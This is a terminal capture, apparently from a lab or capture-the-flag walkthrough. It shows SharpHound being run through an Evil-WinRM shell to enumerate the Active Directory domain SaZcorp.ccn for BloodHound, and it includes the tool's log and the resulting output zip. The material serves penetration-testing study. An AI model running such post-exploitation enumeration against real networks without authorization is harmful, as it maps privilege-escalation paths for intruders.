 *Evil-WinRM* PS C:\Users\youssef.intern\Documents> .\SharpHound.exe
2025-05-08T03:45:34.8674242-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of Blood
Hound
2025-05-08T03:45:35.1174269-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Co
ntainer, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2025-05-08T03:45:35.2738204-07:00|INFORMATION|Initializing SharpHound at 3:45 AM on 5/8/2025
2025-05-08T03:45:35.4142999-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for SaZcorp.ccn : DC
.SaZcorp.ccn
2025-05-08T03:45:35.4769633-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectPr
ops, DCOM, SPNTargets, PSRemote
2025-05-08T03:45:35.8050154-07:00|INFORMATION|Beginning LDAP search for SaZcorp.ccn
2025-05-08T03:45:35.8518015-07:00|INFORMATION|Producer has finished, closing LDAP channel
2025-05-08T03:45:35.8518015-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2025-05-08T03:46:05.8367738-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 35 MB RAM
2025-05-08T03:46:26.3830510-07:00|INFORMATION|Consumers finished, closing output channel
2025-05-08T03:46:26.4299259-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2025-05-08T03:46:26.6330533-07:00|INFORMATION|Status: 101 objects finished (+101 2.02)/s -- Using 37 MB RAM
2025-05-08T03:46:26.6330533-07:00|INFORMATION|Enumeration finished in 00:00:50.8332755
2025-05-08T03:46:26.8361789-07:00|INFORMATION|Saving cache with stats: 60 ID to type mappings.
 61 name to SID mappings.
 0 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2025-05-08T03:46:26.8361789-07:00|INFORMATION|SharpHound Enumeration Completed at 3:46 AM on 5/8/2025! Happy Graphing!
*Evil-WinRM* PS C:\Users\youssef.intern\Documents> ls
    Directory: C:\Users\youssef.intern\Documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          5/8/2025   3:46 AM          11975 20250508034626_BloodHound.zip
-a----          5/8/2025   3:46 AM           9068 MTMxZTEzZmEtOGJmMC00MzgyLWEzNTctYjE4ZTc0MzZlY2U0.bin
-a----         3/21/2025   7:45 AM        1046528 SharpHound.exe